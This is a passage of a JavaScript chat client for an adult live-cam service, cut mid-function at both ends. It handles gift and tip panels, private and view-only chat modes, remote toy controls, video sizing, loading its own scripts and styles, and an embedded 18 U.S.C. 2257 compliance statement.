		_giftsContainer = document.getElementById('video-chat-gifts-container');

		giftsBtn.className = '';

		//Make sure there is no duplicate event handler
		//giftsBtn.addEventListener('click', giftsBtnClick);
		if (!giftsBtn.onclick || typeof (giftsBtn.onclick) !== 'function') {
			giftsBtn.onclick = giftsBtnClick
		}

		div.setAttribute('id', 'video-chat-gifts-panel')
		//create head
		html = ['<div class="video-chat-gifts-head" >', GIFTS_HEADER_TEXT,
			//'<div id="video-chat-gifts-close">X</div>',
			'</div>',
			'   <div id="video-chat-gifts-slider" class="video-chat-slick-track" style="width:', categoryWidth * (categories.length + 1), 'px; left:0;">'
		];
		categoriesHtml = [];
		slideButtonsHtml = ['<ul class="slick-dots">'];

		for (var i = 0; i < categories.length; i++) {
			categoriesHtml.push(['<div class="video-chat-gifts-category video-chat-slick-slide" style="width:', categoryWidth, 'px;">',
				'<h3>', categories[i].attributes.name, '</h3>'].join(''));

			for (var j = 0; j < categories[i].gift.length; j++) {
				gift = categories[i].gift[j];
				categoriesHtml.push([
					, '<div class="video-chat-gift" data-price="', gift.attributes.price * _convertionRate, '" data-id="', gift.attributes.id, '" data-name="', gift.attributes.name, '">'
					, '   <div class="video-chat-gift-price">', gift.attributes.price * _convertionRate, ' ', creditType, '</div>'
					, '   <div class="video-chat-gift-img" style="background:url(', _setCreditsGiftUrlAccordingToProtocol(gift.attributes.img), ')"></div>'
					, '   <div class="video-chat-gift-received', Number(gift.attributes.received) > 0 ? '' : ' video-chat-invisible', '"></div>'
					, '</div>'
				].join(''));
			}

			categoriesHtml.push('</div>');

			slideButtonsHtml.push(['<li><button type="button" id="giftBtn', i + 1, '" name="gifts-slide-button" class="', (i === 0 ? "active" : ""), '" index="', i + 1, '"></button></li>'].join(''));
		}

		slideButtonsHtml.push('</ul>');
		categoriesHtml.push('</div>');

		html.push(categoriesHtml.join(''));
		html.push(slideButtonsHtml.join(''));

		div.innerHTML = html.join('');

		_giftsContainer.appendChild(div);

		categoriesElements = document.getElementsByClassName('video-chat-gifts-category');
		track = document.getElementById('video-chat-gifts-slider');
		activeGiftCat = 0;
		activeGiftButton = document.getElementById('giftBtn1');
		activeGiftButton.className = 'active';

		_onSwipe(track, 'left', function () {
			if (activeGiftCat < categoriesElements.length - 1) {
				activeGiftCat++;
				slideTrack();
			}

		});

		_onSwipe(track, 'right', function () {

			if (activeGiftCat > 0) {
				activeGiftCat--;
				slideTrack();
			}

		});

		function slideTrack(btn) {
			track.setAttribute('style', ['left:', (-1 * (categoryWidth * activeGiftCat)), 'px;', 'width:', track.clientWidth, 'px;'].join(''));
			activeGiftButton.className = '';

			if (btn) {
				activeGiftButton = btn;
				activeGiftButton.className = 'active';
			} else {
				activeGiftButton = document.getElementById('giftBtn' + (activeGiftCat + 1));
				if (activeGiftButton) {
					activeGiftButton.className = 'active';
				}
			}
		}

		slideButtons = document.getElementsByName('gifts-slide-button');

		for (var i = 0; i < slideButtons.length; i++) {
			slideButtons[i].addEventListener('click', function (event) {
				event.preventDefault();

				activeGiftCat = (Number(this.getAttribute('index')) - 1);
				slideTrack(this);
			});
		}

		var gifts = document.getElementsByClassName('video-chat-gift');

		for (var i = 0; i < gifts.length; i++) {
			gifts[i].addEventListener('click', function () {
				var id = this.getAttribute('data-id'),
					name = this.getAttribute('data-name'),
					price = this.getAttribute('data-price');
				var receivedIcon = this.querySelector('.video-chat-gift-received');

				_bubbleToClient(_this.settings.handlers.onAskToBuyGift, {
					id: id,
					name: name,
					price: price
				});
			});
		}

        /*document.getElementById('video-chat-gifts-close').addEventListener('click', function () {
            _giftsContainer.className = 'video-chat-hidden';
        });*/

		_isGiftsAppended = true;
	}

	function _setChatSize() {
		var chatElement = document.querySelector('.video-chat-container');
		var videoContainer = document.getElementById(this.settings.player.element || 'video-container');
		var chatHeader = document.getElementById('video-chat-header');
		var chatForm = document.getElementById('video-chat-form-container');
		var historyFormContainer = document.getElementById('video-chat-history-form-container');
		var chatInput = document.getElementById('video-chat-input');
		var chatSubmit = document.getElementById('video-chat-submit');
		var height, width, gutter = 60;

		if (chatElement) {
			//fix for cases _videoChatHistory is undefined when this function is called
			if (!_videoChatHistory) {
				_videoChatHistory = document.getElementById('video-chat-history');
			}

			if (videoContainer) {
				if (_isMobileOrTablet()) {
					if (videoContainer.clientWidth > 640) {
						videoContainer.style.width = '640px';
						videoContainer.style.height = '480px';
					} else {
						videoContainer.style.height = (videoContainer.clientWidth * 0.75) + 'px';
					}

					//set history aside to video
					if (html.clientWidth > 1000) {
						historyFormContainer.style.width = ((html.clientWidth - videoContainer.clientWidth) * 0.9) + 'px';
						historyFormContainer.style.height = videoContainer.clientHeight + 'px'
						_videoChatHistory.style.height = (videoContainer.clientHeight - gutter) + 'px';
					}
					else {
						historyFormContainer.style.width = videoContainer.clientWidth + 'px';
					}
				}
				else if (_isFullScreen()) {
					height = html.clientHeight - chatHeader.clientHeight;
					width = height * 1.25;

					videoContainer.style.height = height + 'px';
					videoContainer.style.width = width + 'px';

				} else {
					/*
					width = parseInt(chatElement.clientWidth) * 0.7;
					height = (width/(16/9));

					while (height > document.documentElement.clientHeight) {
						height = (height * 0.9) - gutter;
						width = height * (16/9);
					}

					if (width !== (height * (16/9))) {
						width = height * (16/9);
					}
					*/
					
					width = parseInt(chatElement.clientWidth) * 0.7;
					height = (width * 0.75);

					while (height > document.documentElement.clientHeight) {
						height = (height * 0.9) - gutter;
						width = height * 1.25;
					}

					if (width !== (height * 1.25)) {
						width = height * 1.25;
					}
					
					
					height = Math.round(height);
					width = Math.round(width);

					videoContainer.style.height = height + 'px';
					videoContainer.style.width = width + 'px';

					historyFormContainer.style.height = height + 'px';
					historyFormContainer.style.width = 'calc(100% - ' + (width + 10) + 'px)';

					if (historyFormContainer.clientWidth < 342) {
						_videoChatHistory.style.height = (height - 95) + 'px';
						chatSubmit.setAttribute('style', 'width: 100%;margin-top: 20px;');
						chatForm.style.height = '80px';

						if (historyFormContainer.clientWidth < 300) {
							chatInput.style.width = '100px';
						}
					} else {
						chatSubmit.setAttribute('style', '');
						chatForm.style.height = '40px';
						chatInput.style.width = 'auto';
						_videoChatHistory.style.height = (height - gutter) + 'px';
					}

				}
			}
		}
	}

	function _buildHtml() {
		var appendChatElement = false;

		//#region CONSTS        
		var VIDEO_CHAT_INPUT_PLACEHOLDER = this.settings.strings && this.settings.strings.inputPlaceholder ? this.settings.strings.inputPlaceholder : 'Type here to chat'
			, VIDEO_CHAT_SUBMIT_TEXT = this.settings.strings && this.settings.strings.submitText ? this.settings.strings.submitText : 'Send'
			, VIDEO_CHAT_GO_PRIVATE_TEXT = this.settings.strings && this.settings.strings.goPrivateText ? this.settings.strings.goPrivateText : 'Enter Private Chat'
			, VIDEO_CHAT_LEAVE_PRIVATE_TEXT = this.settings.strings && this.settings.strings.leavePrivateText ? this.settings.strings.leavePrivateText : 'Are you sure you want to leave private chat?'
			, VIDEO_CHAT_LEAVE_SILENT_TEXT = this.settings.strings && this.settings.strings.leaveSilentText ? this.settings.strings.leaveSilentText : 'Are you sure you want to leave view mode?'
			, VIDEO_CHAT_LEAVE_HAPPYHOUR_TEXT = this.settings.strings && this.settings.strings.leaveHappyHourText ? this.settings.strings.HappyHourText : 'Are you sure you want to leave House of Games mode?'
			, VIDEO_CHAT_EMOTICONS_API = ''
			, VIDEO_CHAT_CONST_TEXT_API = ''
			, POLICY_LINK_FOR_2257_TEXT = this.settings.strings && this.settings.strings.link2257 ? this.settings.strings.link2257 : '18 U.S.C. § 2257 Record-Keeping Requirements Compliance Statement'
			, YES_TEXT = this.settings.strings && this.settings.strings.yes ? this.settings.strings.yes : 'YES'
			, NO_TEXT = this.settings.strings && this.settings.strings.no ? this.settings.strings.no : 'NO'
			, POLICY_2257_TEXT = this.settings.strings && this.settings.policy ? this.settings.policy : ['  <div class="generalContent">'
				, '      <h1>The following document is presented in its original language.</h1>'
				, '  </div>'
				, '  <div class="generalContent">'
				, '      <h1>18 U.S.C. §  2257 Record-Keeping Requirements Compliance Statement</h1>'
				, '      <p>'
				, '          Some of the visual depictions on this Web site may be exempt from the requirements of 18 U.S.C. § 2257 because (1) they do not contain a visual depiction of actual or simulated sexually explicit conduct as defined in 18 U.S.C. § 2256(2)(A) and/or 28 C.F.R. § 75.1; or (2) they were made prior to July 3, 1995; or (3) they were made prior to March 18, 2009 and do not contain a visual depiction of sexual intercourse, including genital-genital, oral-genital, anal-genital, or oral-anal, whether between persons of the same or opposite sex, bestiality, masturbation or sadistic or masochistic abuse. Those records required by 18 U.S.C. § 2257 and associated regulations with respect to this Web site are kept at the office of the I.M.L. SLU at the following location: '
				, '      </p>'
				, '      <br>'
				, '      <p>'
				, '          Edifici Burge’s Planta 3, Avinguda St. Antoni 27, La Massana AD 400 Principat d’Andorra'
				, '      </p>'
				, '      <br>'
				, '      <p>'
				, '          The person who is responsible for maintaining the records required by this part is the Office Manager. I.M.L. SLU hereby certifies that the aforesaid materials are in full compliance with the requirements of 18 U.S.C. § 2257 and associated regulations. '
				, '      </p>'
				, '  </div>'].join('');
		//#endregion        

		//#region Create chat container
		this.settings.chatContainer = this.settings.chatContainer || VIDEO_VIDEO_CHAT_CONTAINER;
		this.chatElement = document.getElementById(this.settings.chatContainer);

		if (!this.chatElement) {
			this.chatElement = document.createElement('div');
			this.chatElement.setAttribute('id', this.settings.chatContainer);
			appendChatElement = true;
		}

		//set visibility to hidden until chat (displayed elements) if fully rendered on page
		this.chatElement.style.visibility = 'hidden';
		//set position to relative so absolute elements won't move out of container
		this.chatElement.style.position = 'relative';
		//#endregion

		//set chat inner HTML append it to body
		this.chatElement.innerHTML = [
			'<div id="video-chat-header"></div>'
			, Number(this.settings.chatData.chatmode) === chatMode.free ? '<input type="button" id="video-chat-go-private" value="' + VIDEO_CHAT_GO_PRIVATE_TEXT + '" />' : ''
			, '<div id="video-chat-in-private"', (Number(this.settings.chatData.chatmode) === chatMode.private) ? '' : ' class="video-chat-hidden"', '>'
			, '  You are in private chat <input type="button" id="video-chat-leave-private" value="Leave"/>'
			, '</div>'
			, '<div id="video-chat-leave-private-msg" class="video-chat-hidden">'
			, '  <p>', VIDEO_CHAT_LEAVE_PRIVATE_TEXT, '</p>'
			, '  <button id="video-chat-btn-leave-private" class="inline-block">', YES_TEXT, '</button><div id="video-chat-btn-stay-private" class="inline-block">', NO_TEXT, '</div>'
			, '</div>'
			, '<div id="video-chat-in-silent"', (Number(this.settings.chatData.chatmode) !== chatMode.silent) ? ' class="video-chat-hidden"' : '', '>'
			, '  You are in View Mode<input type="button" id="video-chat-leave-silent" value="Leave"/>'
			, '</div>'
			, '<div id="video-chat-leave-silent-msg" class="video-chat-hidden">'
			, '  <p>', VIDEO_CHAT_LEAVE_SILENT_TEXT, '</p>'
			, '  <button id="video-chat-btn-leave-silent" class="inline-block">', YES_TEXT, '</button><div id="video-chat-btn-stay-silent" class="inline-block">', NO_TEXT, '</div>'
			, '</div>'
			, '<div id="video-chat-in-happyhour"', (Number(this.settings.chatData.chatmode) !== chatMode.happyhour) ? ' class="video-chat-hidden"' : '', '>'
			, '  You are in House of Games Mode<input type="button" id="video-chat-leave-happyhour" value="Leave"/>'
			, '</div>'
			, '<div id="video-chat-leave-happyhour-msg" class="video-chat-hidden">'
			, '  <p>', VIDEO_CHAT_LEAVE_HAPPYHOUR_TEXT, '</p>'
			, '  <button id="video-chat-btn-leave-happyhour" class="inline-block">', YES_TEXT, '</button><div id="video-chat-btn-stay-happyhour" class="inline-block">', NO_TEXT, '</div>'
			, '</div>'
			, '<div class="video-chat-videochat-container">'
			, '  <div id="', this.settings.player.element, '" class="video-container"></div>'
			, '  <div id="video-chat-history-form-container">'
			, '    <div id="video-chat-form-container">'
			, '      <input type="text" id="video-chat-input" placeholder="', VIDEO_CHAT_INPUT_PLACEHOLDER, '" class="chat-element' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '" />'
			, '      <input type="button" id="video-chat-submit" value="', VIDEO_CHAT_SUBMIT_TEXT, '" class="chat-element' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '" />'
			, '      <input type="button" id="video-chat-gifts-btn" class="video-chat-hidden" value=" " />'
			, '      <input type="button" id="video-chat-tips-btn" value=" " />'
			, '      <input type="button" id="video-chat-predefined-msg-btn" value=" " class="chat-element' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '" />'
			, '      <input type="button" id="video-chat-predefined-emo-btn" value=" " class="chat-element' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '" />'
			, '    </div>'
			, '    <div id="video-chat-predefined-msg-container" class="chat-element video-chat-hidden' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '"></div>'
			, '    <div id="video-chat-predefined-emo-container" class="chat-element video-chat-hidden' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '">', _buildEmoticonsThumbs.apply(this, []), '</div>'
			, '    <div id="video-chat-gifts-container" class="video-chat-hidden"></div>'
			, '    <div id="video-chat-history" class="chat-element' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '">'
			, '        <div id="video-chat-hide-history">X</div>'
			, '    </div>'
			, '  </div>'
			, '</div>'
			, '<a id="video-chat-link-2257" href="#">', POLICY_LINK_FOR_2257_TEXT, '</a>'
			, '<div id="video-chat-container-2257" class="video-chat-hidden">'
			, '  <div id="video-chat-container-2257-close">X</div>'
			, POLICY_2257_TEXT
			, '</div>'
		].join('');

		if (appendChatElement) {
			body.appendChild(this.chatElement);
		}

		//show chat on page
		this.chatElement.style.visibility = '';
		this.chatElement.className = 'video-chat-container';

		//#region set emoticons
		if (this.settings.player.emoticons === false) {
			_removeElement(document.getElementById('video-chat-predefined-emo-btn'));
		} else if (!_isMobileOrTablet()) {
			try {
				_removeElement(document.querySelector('#video-chat-predefined-emo-container .slick-dots'));
			}
			catch (ex) {
				document.querySelector('#video-chat-predefined-emo-container .slick-dots').style.display = 'none';
			}
		}

		if (this.settings.player.tips === undefined || this.settings.player.tips === false) {
			_removeElement(document.getElementById('video-chat-tips-btn'));
		}

		//#endregion

		//#region set predefined messages
		if (this.settings.player.predefinedMessages === false) {
			_removeElement(document.getElementById('video-chat-predefined-msg-btn'));
		} else {
			_getPredefinedTexts(true, this.settings.host.room);
		}
		//#endregion
	}

	function _buildVibeCont(vibeList) {
		var vibeShowContHtml = "";
		var toyListHtml = "";

		var list = (vibeList && vibeList.length > 0) ? vibeList : _toyList;

		toyListHtml += '<div id="vibesToggler" class="send-vibe-btn"><div class="send-vibe-btn-inner">Vibes</div></div>';
		for (var toy = 0; toy < list.length; toy++) {
			var item = '<div id="video-chat-vibe_' + list[toy].ModeID + '" class="send-vibe-btn video-chat-send-vibe-btn" data-label="' + list[toy].Label + '" data-price="' + list[toy].Price
				+ '" data-modeid="' + list[toy].ModeID + '" data-strength="' + list[toy].Strength + '" data-duration="' + list[toy].Duration + '"><div class="send-vibe-btn-inner">' + list[toy].Label + '</div></div>';

			toyListHtml += item;
		}

		vibeShowContHtml = '<div id="video-chat-vibe-show-cont" class="vibe-show-cont' + (_isMobileOrTablet() ? " mobile" : "") + '">' + toyListHtml + '</div>';

		return vibeShowContHtml;
	}

	function _bindVibeShowButtons(vibeShowButtonsCont, vibeShowButtons) {
		var _this = this;
		if (vibeShowButtonsCont) {
			if (vibeShowButtons && vibeShowButtons.length > 0) {
				for (var v = 0; v < vibeShowButtons.length; v++) {
					vibeShowButtons[v].addEventListener("click", function (e) {
						if(!vibePending){
							vibePending = true;
							var vibeObject = {
								Label: this.getAttribute('data-label'),
								Strength: this.getAttribute('data-strength'),
								Price: this.getAttribute('data-price'),
								ModeID: this.getAttribute('data-modeid'),
								Duration: this.getAttribute('data-duration')
							}
							_this.sendVibe(vibeObject);
						}
					});
				}

				vibesToggler.addEventListener("click", function () {
					if (vibeShowButtonsCont.classList.contains("opened")) {
						vibeShowButtonsCont.classList.remove("opened");
					}
					else {
						vibeShowButtonsCont.classList.add("opened");
					}
				});
			}
		}
	}

	function _initVideoPlayer() {
		var _this = this;

		//#region Init video-chat API player
		var playerHeight,
			playerWidth = Number(this.chatElement.clientWidth * 0.8);

		if (playerWidth >= 640) {
			playerWidth = 640;
			playerHeight = 480;
		} else {
			playerWidth = 320;
			playerHeight = 240;
		}

		_convertionRate = this.settings.chatData && this.settings.chatData.convertionRate ? this.settings.chatData.convertionRate : 1;

		this.videoChat = new VideoChat({
			gatewayType: this.settings && this.settings.gatewayType ? this.settings.gatewayType : '',
			videoType: this.settings && this.settings.videoType ? this.settings.videoType : 'flash',
			disableOnbeforeunload: this.settings && this.settings.disableOnbeforeunload ? this.settings.disableOnbeforeunload : false,
			guest: {
				id: this.settings.guest && this.settings.guest.id ? this.settings.guest.id : undefined,
				name: this.settings.guest && this.settings.guest.name ? this.settings.guest.name : undefined,
				password: this.settings.guest && this.settings.guest.password ? this.settings.guest.password : undefined,
				origin: this.settings.guest && this.settings.guest.origin ? this.settings.guest.origin : undefined,
				vcode: this.settings.guest && this.settings.guest.vcode ? this.settings.guest.vcode : undefined,
			},
			player: {
				width: playerWidth,
				height: playerHeight,
				bgColor: this.settings.player && this.settings.player.bgColor ? this.settings.player.bgColor : undefined,
				enableSoundButton: (this.settings.player !== undefined && this.settings.player.enableSoundButton !== undefined) ? this.settings.player.enableSoundButton : true,// show  default sound button
				volume: this.settings.player && !isNaN(this.settings.player.volume) ? this.settings.player.volume : (!_isMobileOrTablet() ? 0.5 : 0),//in mobile devices the sound can be set "on" only by user, so default is 0
				emoticons: this.settings.player.emoticons, //was set to default value in the "constructor"
				predefinedMessages: this.settings.player.predefinedMessages,  //was set to default value in the "constructor"
				gifts: this.settings.player.gifts, //was set to default value in the "constructor"
				element: this.settings.player.element,
				autoSizing: (this.settings.player !== undefined && this.settings.player.autoSizing !== undefined) ? this.settings.player.autoSizing : true,
				enableVibeShowControls: (this.settings.player !== undefined && this.settings.player.enableVibeShowControls !== undefined) ? this.settings.player.enableVibeShowControls : true,
			},
			host: {
				name: this.settings.host && this.settings.host.name ? this.settings.host.name : undefined,
				id: this.settings.host && this.settings.host.id ? this.settings.host.id : undefined,
				room: this.settings.host && this.settings.host.room ? this.settings.host.room : undefined,
				workingServer: this.settings.host && this.settings.host.workingServer ? this.settings.host.workingServer : undefined,
				cdnServer: this.settings.host && this.settings.host.cdnServer ? this.settings.host.cdnServer : undefined,
				comServer: this.settings.host && this.settings.host.comServer ? this.settings.host.comServer : undefined,
				mainImage: this.settings.host && this.settings.host.mainImage ? this.settings.host.mainImage : undefined,
				webrtcdata: this.settings.host && this.settings.host.webrtcdata ? this.settings.host.webrtcdata : undefined
			},
			chatData: {
				chatmode: this.settings.chatData && this.settings.chatData.chatmode ? this.settings.chatData.chatmode : undefined,
				convertionRate: _convertionRate
			},
			handlers: {
				onChatStart: function (data) {
					if(_this.settings.guest && _this.settings.guest.displayname){
						_this.settings.guest.name = _this.settings.guest.displayname;
					}
					_bubbleToClient(_this.settings.handlers.onChatStart, data);

					var inSilentChat = document.getElementById('video-chat-in-silent');
					var inPrivateChat = document.getElementById('video-chat-in-private');
					var inHappyHourChat = document.getElementById('video-chat-in-happyhour');

					if (data.chatmode === 'private') {
						window.onbeforeunload = _onbeforeunload;

						var goToPrivate = document.getElementById('video-chat-go-private');

						if (goToPrivate) {
							goToPrivate.className = 'video-chat-hidden';
						}

						if (inPrivateChat) {
							inPrivateChat.className = '';
							if (inSilentChat) {
								inSilentChat.className = 'video-chat-hidden';
							}
							if (inHappyHourChat) {
								inHappyHourChat.className = 'video-chat-hidden';
							}
						}
						else {
							window.onbeforeunload = undefined;
						}
					}
					else if (data.chatmode === 'silent') {
						window.onbeforeunload = _onbeforeunload;

						if (inSilentChat) {
							if (inPrivateChat) {
								inPrivateChat.className = 'video-chat-hidden';
							}
							if (inHappyHourChat) {
								inHappyHourChat.className = 'video-chat-hidden';
							}
							inSilentChat.className = '';
						}
						else {
							window.onbeforeunload = undefined;
						}
					}
					else if (data.chatmode === 'happyhour') {
						window.onbeforeunload = _onbeforeunload;

						_this.getToyStatus();

						if (inHappyHourChat) {
							if (inPrivateChat) {
								inPrivateChat.className = 'video-chat-hidden';
							}
							if (inSilentChat) {
								inSilentChat.className = 'video-chat-hidden';
							}
							inHappyHourChat.className = '';
						}
						else {
							window.onbeforeunload = undefined;
						}
					}
				},
				onVideoStart: function (source) {
					_bubbleToClient(_this.settings.handlers.onVideoStart, source);
				},
				onWaitingToPrivateApprove: function () {
					_bubbleToClient(_this.settings.handlers.onWaitingToPrivateApprove);
				},
				onAddUser: function (data) {
					_bubbleToClient(_this.settings.handlers.onAddUser, data);
				},
				onRemoveUser: function (data) {
					_bubbleToClient(_this.settings.handlers.onRemoveUser, data);
				},
				onSendMessage: function (data) {
					_appendMessageToHistory.apply(_this, [data.from, data.msg]);
					_bubbleToClient(_this.settings.handlers.onSendMessage, data);
				},
				onCloseChat: function (data) {
					var container = document.getElementById(_this.settings.chatContainer);

					_this.videoChat = undefined;

					if (container) {
						//container.remove();
						container.innerHTML = '<div style="color:#fff;">CHAT IS CLOSED</div>';
					}

					window.onbeforeunload = undefined;

					_bubbleToClient(_this.settings.handlers.onCloseChat, data);
				},
				onCreditAboutToEnd: function () {
					_bubbleToClient(_this.settings.handlers.onCreditAboutToEnd);
				},
				onCreditEnded: function () {
					_bubbleToClient(_this.settings.handlers.onCreditEnded);
				},
				onGiftsLoaded: function (data) {
					if (_this.settings.player.gifts !== false) {
						if (!_isGiftsAppended) {
							_appendGiftsToHtml.apply(_this, [data]);
						}
					}
					_bubbleToClient(_this.settings.handlers.onGiftsLoaded, data);
				},
				onGiftBought: function (gift) {
					if (gift.data) { //rtmp returns gift.data
						gift = gift.data;
					}

					if (gift.success) {
						var giftElement = document.querySelector('.video-chat-gift[data-name="' + gift.name + '"]')
						if (giftElement) {
							var receivedIcon = giftElement.querySelector('.video-chat-gift-received')
							receivedIcon.className = 'video-chat-gift-received';
						}
					}

					_bubbleToClient(_this.settings.handlers.onGiftBought, gift);
				},
				onAnonymousNameCreated: function (data) {
					_this.settings.guest.name = data.name;
					_bubbleToClient(_this.settings.handlers.onAnonymousNameCreated, data);
				},
				onPrivateError: function (error) {
					_bubbleToClient(_this.settings.handlers.onPrivateError, error);
				},
				onGetBalance: function (credit) {
					_bubbleToClient(_this.settings.handlers.onGetBalance, credit);
				},
				onTipSent: function (tip) {
					_bubbleToClient(_this.settings.handlers.onTipSent, tip);
				},
				onCameras: function (cameras) {
					_bubbleToClient(_this.settings.handlers.onCameras, cameras);
				},
				onMicrophones: function (microphones) {
					_bubbleToClient(_this.settings.handlers.onMicrophones, microphones);
				},
				onMicrophoneVolume: function (volume) {
					_bubbleToClient(_this.settings.handlers.onMicrophoneVolume, volume);
				},
				onGuestStream: function (action) {
					_bubbleToClient(_this.settings.handlers.onGuestStream, action);
				},
				onShowWebCam: function (imagedata) {
					_bubbleToClient(_this.settings.handlers.onShowWebCam, imagedata);
				},
				onStartWebCam: function (data) {
					_bubbleToClient(_this.settings.handlers.onStartWebCam, data);
				},
				onMobileSoundCanPlay: function (volume) {
					_bubbleToClient(_this.settings.handlers.onMobileSoundCanPlay, volume);
				},
				onGetAnimation: function (base64gif) {
					_bubbleToClient(_this.settings.handlers.onGetAnimation, base64gif);
				},
				onGetToyStatus: function (toy_status) {
					if (toy_status.toyonline && toy_status.toyauthenticated) {
						if (_this.videoChat.config.player.enableVibeShowControls) {
							var vibeShowButtonsCont = document.getElementById('video-chat-vibe-show-cont');
							if (!vibeShowButtonsCont) {
								_this.getToyList();
							}
						}
					}
					else {
						_this.videoChat.config.player.vibeshow = false;
						var vibeShowButtonsCont = document.getElementById('video-chat-vibe-show-cont');
						if (vibeShowButtonsCont) {
							vibeShowButtonsCont.parentNode.removeChild(vibeShowButtonsCont);
						}
					}

					_bubbleToClient(_this.settings.handlers.onGetToyStatus, toy_status);
				},
				onGetToyList: function (toy_list) {
					if (_this.videoChat.config.player.enableVibeShowControls) {

						var vibeShowButtonsCont = document.getElementById('video-chat-vibe-show-cont');
						if (toy_list && toy_list.length > 0) {
							if (vibeShowButtonsCont) {
								vibeShowButtonsCont.parentNode.removeChild(vibeShowButtonsCont);
							}
							//if (!vibeShowButtonsCont) {
								vibeShowButtonsCont = document.createElement('div');
								vibeShowButtonsCont.innerHTML = _buildVibeCont(toy_list);

								var video_chat_history = document.getElementById("video-chat-history-form-container");
								if (video_chat_history) {
									video_chat_history.appendChild(vibeShowButtonsCont.firstChild);
									vibeShowButtonsCont = document.getElementById('video-chat-vibe-show-cont');
									var vibeShowButtons = document.getElementsByClassName("video-chat-send-vibe-btn");
									_bindVibeShowButtons.call(_this, vibeShowButtonsCont, vibeShowButtons);
									_this.videoChat.config.player.vibeshow = true;
								}
							//}
						}
						else {
							_this.videoChat.config.player.vibeshow = false;
							if (vibeShowButtonsCont) {
								vibeShowButtonsCont.parentNode.removeChild(vibeShowButtonsCont);
							}
						}
					}
					if(toy_list.length==0){
						toy_list = [];
					}
                    _bubbleToClient(_this.settings.handlers.onGetToyList, toy_list);
                },
                onSendVibe: function (vibe) {
					vibePending = false;
                    _bubbleToClient(_this.settings.handlers.onSendVibe, vibe);
				},
				onUserGestureNeeded: function () {
					_bubbleToClient(_this.settings.handlers.onUserGestureMade);
				},
				onFlashEnableNeeded: function () {
					_bubbleToClient(_this.settings.handlers.onFlashEnableNeeded);
				},
				onMutedChatStarted: function () {
					_bubbleToClient(_this.settings.handlers.onMutedChatStarted);
				},
            }
        });
        //#endregion
    }

	function _toggleChatElements(mode) {
		var chatElements = document.getElementsByClassName("chat-element");

		if (chatElements.length === 0) {
			return;
		}

		for (var i_toggle = 0; i_toggle < chatElements.length; i_toggle++) {
			if (mode === 'show') {
				chatElements[i_toggle].classList.remove("chat-element-invisible");
			}
			else {
				chatElements[i_toggle].classList.add("chat-element-invisible");
			}
		}
		return;
	}

	function _onbeforeunload(e) {
		e = e || window.event;

		var msg = "Sure you want to leave?";

		// For IE and Firefox prior to version 4
		if (e) {
			e.returnValue = msg;
		}

		// For Safari
		return msg;
	}

	function _removeElement(element) {
		element.parentNode.removeChild(element);
	};

	function _getBaseURL(environment) {//99, 35 = test, 1 = prod
		var baseURL = window.location.protocol;

		if (environment && Number(environment) === 99) {
			baseURL += BASE_URL_99;
		}
		else if (Number(environment) === 35) {
			baseURL += BASE_URL_35
		}
		else {//prod
			baseURL += BASE_URL_PROD;
		}

		return baseURL;
	}

	function _setCreditsGiftUrlAccordingToProtocol(stringURL) {
		if (!stringURL) {
			return;
		}
		if (window.location.protocol === 'https:') {
			stringURL = stringURL.replace(/http:/i, "https:");//case-insensitive replacement
			stringURL = stringURL.replace(/imlive.com/i, "wlmediahub.com");
		}
		return stringURL;
	}

	root.ChatClient = function (settings) {
		this.settings = settings || {};
		this.settings.player = this.settings.player || {};

		//#region Init settings (need to set some values before init so we could check them on init)
		this.settings.player.emoticons = typeof this.settings.player.emoticons !== 'undefined' ? this.settings.player.emoticons : true;
		this.settings.player.predefinedMessages = typeof this.settings.player.predefinedMessages !== 'undefined' ? this.settings.player.predefinedMessages : true;
		this.settings.player.gifts = typeof this.settings.player.gifts !== 'undefined' ? this.settings.player.gifts : true;
		this.settings.player.element = typeof this.settings.player.element !== 'undefined' ? this.settings.player.element : 'video-container';
		this.settings.useOwnStyles = this.settings.useOwnStyles || false;
		this.settings.theme = this.settings.theme || 'default';
		//#endregion

		this.videoChat = undefined;
	};

	ChatClient.prototype.init = function () {
		var _this = this;
		var VIDEO_CHAT_JS_ID = 'video-chat-api'
			, ver = 5//new Date().getSeconds()
			, VIDEO_CHAT_JS = [BASE_URL, 'scripts/video-chat.js?v=', ver].join('')
			, VIDEO_CHAT_MIN_JS = [BASE_URL, 'scripts/video-chat.min.js?v=', ver].join('')

			, VIDEO_CHAT_THEME_ID = 'video_chat_theme';

		var prependScriptTo = document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] || document.getElementsByTagName('html')[0];

		if (!prependScriptTo) {
			throw ('Unable to embed dependencies');
		}

		//#region Append Theme css to page
		if (!this.settings.useOwnStyles) {
			var chatThemeTag = document.getElementById(VIDEO_CHAT_THEME_ID);
			if (!chatThemeTag) {
				chatThemeTag = document.createElement('link');
				chatThemeTag.setAttribute('id', VIDEO_CHAT_THEME_ID);
				chatThemeTag.setAttribute('rel', 'stylesheet');
				chatThemeTag.setAttribute('href', [BASE_URL, 'css/', this.settings.theme, '/video-chat.min.css?v=', ver].join(''));

				prependScriptTo.children.length > 0 ? prependScriptTo.insertBefore(chatThemeTag, prependScriptTo.children[0]) : prependScriptTo.appendChild(chatThemeTag);
			}
		}
		//#endregion

		//#region Append API script to page        
		var videoChatScriptTag = document.getElementById(VIDEO_CHAT_JS_ID) ||
			document.querySelector(['[src=",', VIDEO_CHAT_MIN_JS, '"]'].join('')) ||
			document.querySelector(['[src=",', VIDEO_CHAT_JS, '"]'].join(''))

		if (!videoChatScriptTag) {
			videoChatScriptTag = document.createElement('script');
			videoChatScriptTag.onload = function () {
				_buildHtml.apply(_this);
				_initVideoPlayer.apply(_this);
				_setChatSize.apply(_this);
				_addEvenetHandlersToHtml.apply(_this);
				/*
				setTimeout(function(){
					_setChatSize.apply(_this);
				},1000);
				*/
			};
			videoChatScriptTag.setAttribute('src', VIDEO_CHAT_JS);
			videoChatScriptTag.setAttribute('id', VIDEO_CHAT_JS_ID);

			//we insert the css first
